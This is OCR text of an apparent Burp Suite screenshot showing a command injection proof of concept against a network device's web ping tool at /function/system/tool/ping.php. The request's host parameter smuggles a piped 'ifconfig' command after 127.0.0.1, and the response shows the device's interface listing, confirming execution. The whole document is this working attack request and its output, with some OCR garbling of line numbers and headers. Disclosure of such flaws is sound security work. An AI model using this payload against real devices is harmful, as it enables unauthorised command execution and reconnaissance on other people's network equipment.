 请求
Pretty 原始 \n Actions
1 POST /function/system/tool/ping.php HTTP/1.1
2 Host:
3 Content-Length: 141
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
0 Referer:
/function/system/tool/ping.
php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: tj=1; zyclb=2; cpkj=1; aqrz=1; pzrz=2;
UILanguage=2; PHPSESSID=
6567cbb2dba7d85ec1d86cb95e7817e0
4 Connection: close
5
6 device_test_a_930=146&device_test_b_930=198&
device_test_c_930=84&device_test_d=_930&doing=ping&
host=127.0.0.1%7C%27ifconfig%27&proto=&count=1
Search...
没有匹配
完成
响应
Pretty 原始 Render \n Actions
114 inet addr:192.168.0.1 Bcast:192.168.0.255 Mask:255.255.255.0
115 inet6 addr:
116 UP BROADCAST MULTICAST MTU:1500 Metric:1
117 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
118 TX packets:1 errors:3 dropped:0 overruns:0 carrier:0
119 collisions:0 txqueuelen:0
120
121 G2 Link encap:Ethernet HWaddr 00:03:0F:62:88:F9
122 inet6 addr: fe80
123 UP BROADCAST PROMISC MULTICAST MTU:1500 Metric:1
124 RX packets:0 errors:0 dropped:0 overruns:0 frame:2
125 TX packets:1 errors:4 dropped:0 overruns:0 carrier:0
126 collisions:0 txqueuelen:0
127
128 G3 Link encap:Ethernet HWaddr 00:03:0F:62:DC:FA
129 inet6 addr: fe80::
130 UP BROADCAST RUNNING PROMISC MULTICAST MTU:1500 Metric:1
131 RX packets:0 errors:0 dropped:0 overruns:0 frame:2
132 TX packets:1 errors:3 dropped:0 overruns:0 carrier:0
133 collisions:0 txqueuelen:0
134
135 G4 Link encap:Ethernet HWaddr 00:03:0F:62:88:F9
136 inet6 addr:
137 UP BROADCAST MULTICAST MTU:1500 Metric:1
138 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
139 TX packets:0 errors:4 dropped:0 overruns:0 carrier:0
140 collisions:0 txqueuelen:0
141
142 G5 Link encap:Ethernet HWaddr 00:03:0F:62:88:F0
Search...
没有匹配
深夜笔记本